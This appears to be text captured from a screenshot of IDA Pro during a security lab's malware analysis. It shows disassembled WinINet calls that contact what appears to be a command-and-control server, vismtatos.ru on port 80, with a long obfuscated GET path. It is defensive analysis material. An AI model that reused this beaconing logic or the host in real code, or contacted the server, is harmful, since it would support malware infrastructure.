 IDA - 1_4190000_90000_1680.mem
No debugger
Library function Data Regular function Unexplored Instruction External symbol
Functions window :: Maze Walker :: IDA View-A Hex View-1 Structures Enums Imports Exports
Execution Tree
Network
1
sub_41B788D
sub_41ABD66
sub_419CA18
sub_4195628
sub_41953B6
sub_41934C8
sub_41934C8
sub_41955DC
sub_4194B89
sub_419523C
sub_4194533
sub_419F2C6
sub_419F0BF
sub_419EC16
InternetCanonicalizeUrlA
InternetOpenA
InternetSetStatusCallback
InternetConnectA
HttpOpenRequestA
InternetSetOptionA
InternetSetOptionA
HttpAddRequestHeadersA
HttpSendRequestA
sub_419EA7B
Graph overview
push edi
push 3
push edi
push edi
push 50h
push [ebp+arg_0]
push dword ptr [esi+0Ch]
call ds:InternetConnectA ; InternetConnectA
; lpszServerName : vismtatos.ru
; nServerPort : 80
;
mov [esi+10h], eax
cmp eax, edi
jnz short loc_419ECCD
call ds:RtlGetLastWin32Error
cmp eax, 3E5h
jnz short loc_419ED14
mov eax, [esi+18h]
push 0EA60h
call sub_419E9B6
test eax, eax
jnz short loc_419ED14
loc_419ECCD:
push esi
push 84404000h
push edi
push edi
push edi
push ebx
push [ebp+arg_8]
push dword ptr [esi+10h]
call ds:HttpOpenRequestA ; HttpOpenRequestA
; lpszVerb : GET
; lpszObjectName : /images/kP2_2FoM/bpi419dAH9TRaB511kPE2Sc/IcbOrDs8sC/rzvlMUttOSJLb_2FN/K6UIMRMgbgiD/ZbLGxsgbrbF/JrPATkr1p2hAd5/FxVF33l93X5eEYl1o
;
mov [esi+14h], eax
cmp eax, edi
jz short loc_419ED14
mov ebx, ds:off_41D1EE0
push 4
lea ecx, [ebp+arg_10]
push ecx
push 6
push eax
call ebx ; sub_41C97F3 ; InternetSetOptionA
天融信阿尔法实验室
100.00% (-158,2443) (880,1744) 0000ECA2 0419ECA2: sub_419EC16+8C (Synchronized with Hex View-1)